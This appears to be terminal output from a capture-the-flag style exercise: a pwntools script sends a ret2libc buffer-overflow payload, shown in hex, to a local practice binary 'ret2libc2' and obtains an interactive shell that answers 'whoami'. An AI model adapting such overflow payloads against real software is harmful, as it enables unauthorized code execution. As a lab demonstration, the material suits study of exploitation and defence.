 ascotbe@ubuntu: ~/Desktop/Pwn
ascotbe@ubuntu:~/Desktop/Pwn$ python3 test.py
[+] Starting local process './ret2libc2': pid 61173
[DEBUG] Sent 0x89 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  |AAAA|AAAA|AAAA|AAAA|
    *
    00000070  60 84 04 08  3d 84 04 08  80 a0 04 08  90 84 04 08  |`···|=···|····|····|
    00000080  36 36 36 36  80 a0 04 08  0a                        |6666|····|·|
    00000089
[DEBUG] Sent 0x8 bytes:
    b'/bin/sh\n'
[*] Switching to interactive mode
[DEBUG] Received 0x4c bytes:
    b"Something surprise here, but I don't think it will work.\n"
    b'What do you think ?'
Something surprise here, but I don't think it will work.
What do you think ?$ whoami
[DEBUG] Sent 0x7 bytes:
    b'whoami\n'
[DEBUG] Received 0x8 bytes:
    b'ascotbe\n'
ascotbe
$